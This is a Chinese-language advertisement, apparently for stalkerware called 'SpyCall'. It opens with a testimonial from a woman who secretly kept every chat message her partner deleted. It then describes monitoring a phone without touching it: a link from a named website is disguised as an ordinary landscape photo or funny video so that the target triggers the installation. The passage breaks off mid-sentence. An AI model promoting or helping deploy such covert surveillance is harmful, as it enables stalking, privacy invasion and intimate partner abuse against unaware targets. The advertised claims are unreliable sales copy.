
用户说
“他每天睡前删除所有聊天记录。用SpyCall之后，他删一条我存
一条。半年后他问我‘你怎么都知道’，我说你删的每一句我都
有。”——陈女士
SpyCall
核心原理：为什么可以不碰手机实现监控？
传统监控软件需要物理接触目标设备，原因是要在手机上安装一
个“监控端App”。这个App会暴露图标、消耗电量、占用内存，
极易被发现。
SpyCall的技术突破在于：将“安装”转化为“触发”。
第一步：生成无感链接
登录SpyCall官网（
https://www.juliushui.com
），系统自动生
成一个看似普通的链接——可以是一张风景图片、一个搞笑视